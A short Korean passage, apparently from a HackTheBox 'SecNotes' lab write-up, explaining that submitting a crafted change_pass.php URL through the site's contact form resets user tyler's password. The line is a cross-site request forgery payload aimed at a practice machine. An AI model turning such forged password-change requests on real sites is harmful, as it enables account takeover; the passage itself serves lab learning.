 contact에 http://secnotes.htb/change_pass.php?password=123456&confirm_password=123456&submit=submit 패스워드를 바꾸는 URL을 보내면, tyler 계정의 패스워드가 변경된다.